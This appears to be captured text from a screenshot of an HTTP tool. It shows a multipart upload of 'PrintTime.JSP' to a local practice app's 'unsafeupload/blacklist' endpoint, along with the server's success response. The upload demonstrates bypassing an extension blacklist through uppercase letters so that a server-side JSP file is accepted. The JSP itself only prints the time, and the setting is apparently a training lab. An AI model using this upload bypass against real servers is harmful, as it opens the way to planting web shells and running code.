 Request
数据包扫描
美化
热加载
构造请求
1 POST /ElectricRat/uploadAction/imageBlackList HTTP/1.1
2 Host ? : localhost:8889
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNiwHnb7yR1KM3NsJ
4 sec-ch-ua-platform: "Windows"
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: cors
7 Origin: http://localhost:8889
8 Accept: */*
9 Referer: http://localhost:8889/ElectricRat/pages/unsafeupload/blacklist.html
10 Accept-Language: zh-CN,zh;q=0.9
11 X-Requested-With: XMLHttpRequest
12 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
13 sec-ch-ua-mobile: ?0
14 Accept-Encoding: gzip, deflate, br, zstd
15 Sec-Fetch-Dest: empty
16 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
17 Content-Length auto : 272
18
19 ------WebKitFormBoundaryNiwHnb7yR1KM3NsJ
20 Content-Disposition: form-data; name="image_file"; filename="PrintTime.JSP"
21 Content-Type: application/octet-stream
22
23 <%@ page session="false" %>Now time is: <%=new java.util.Date()%>
24 ------WebKitFormBoundaryNiwHnb7yR1KM3NsJ--
25
Responses
125bytes / 9ms
美化
编码
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Sat, 27 Jul 2024 08:35:38 GMT
4 Content-Length: 162
5
6 {
7 "file": {
8 "name": "PrintTime.JSP",
9 "id": 25,
10 "type": "application/octet-stream",
11 "url": "/upload/PrintTime.JSP"
12 },
13 "uploadStatus": true
14 }
15